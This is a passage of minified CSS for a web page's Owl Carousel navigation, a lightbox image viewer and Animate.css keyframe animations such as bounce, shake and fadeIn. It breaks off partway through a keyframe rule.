            .owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
            .owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#4DC7A0;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#4DC7A0}
            /*LIGHTBOX*/
            .lb-loader,.lightbox{text-align:center;line-height:0}.lb-dataContainer:after,.lb-outerContainer:after{content:"";clear:both}html.lb-disable-scrolling{overflow:hidden;position:fixed;height:100vh;width:100vw}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:alpha(Opacity=80);opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;font-weight:400}.lightbox .lb-image{display:block;height:auto;max-width:inherit;max-height:none;border-radius:3px;border:4px solid #fff}.lightbox a img{border:none}.lb-outerContainer{position:relative;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:#fff}.lb-loader,.lb-nav{position:absolute;left:0}.lb-outerContainer:after{display:table}.lb-loader{top:43%;height:25%;width:100%}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(../../assets/plugins/lightbox/src/images/loading.gif) no-repeat}.lb-nav{top:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:0;background-image:url([data-uri])}.lb-next,.lb-prev{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url(../../assets/plugins/lightbox/src/images/prev.png) left 48% no-repeat;filter:alpha(Opacity=0);opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-prev:hover{filter:alpha(Opacity=100);opacity:1}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url(../../assets/plugins/lightbox/src/images/next.png) right 48% no-repeat;filter:alpha(Opacity=0);opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-next:hover{filter:alpha(Opacity=100);opacity:1}.lb-dataContainer{margin:0 auto;padding-top:5px;width:100%;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{display:table}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}.lb-data .lb-caption a{color:#4ae}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url(../../assets/plugins/lightbox/src/images/close.png) top right no-repeat;text-align:right;outline:0;filter:alpha(Opacity=70);opacity:.7;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}.lb-data .lb-close:hover{cursor:pointer;filter:alpha(Opacity=100);opacity:1}
            /*ANIMATE*/
            .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}.bounceOut,.flipOutX{-webkit-animation-duration:.75s}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes 